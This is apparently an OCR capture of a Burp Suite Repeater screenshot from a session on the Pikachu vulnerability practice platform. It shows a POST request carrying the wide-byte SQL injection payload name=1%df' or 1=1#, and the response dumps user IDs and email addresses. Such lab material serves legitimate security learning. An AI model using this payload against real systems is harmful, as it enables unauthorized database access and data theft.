 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < | ▾ > | ▾ 目标: http://172.16.2.20:8080 ?
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=p8e6kldb8492q9g73hu7ko3ihr
Upgrade-Insecure-Requests: 1
name=1%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台
pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
完成 35,063字节 | 7毫秒